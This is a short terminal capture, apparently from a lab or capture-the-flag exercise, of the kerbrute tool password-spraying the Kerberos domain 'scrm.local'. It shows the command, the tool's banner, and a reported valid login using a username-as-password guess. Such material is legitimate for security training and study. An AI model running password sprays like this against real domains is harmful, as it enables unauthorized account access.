 ❯ ./kerbrute passwordspray -d scrm.local --dc dc1.scrm.local users.txt ksimpson
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 10/03/22 - Ronnie Flathers @ropnop
2022/10/03 16:38:14 >  Using KDC(s):
2022/10/03 16:38:14 >   dc1.scrm.local:88
2022/10/03 16:38:14 >  [+] VALID LOGIN:  KSIMPSON@scrm.local:ksimpson
2022/10/03 16:38:14 >  Done! Tested 5 logins (1 successes) in 0.232 seconds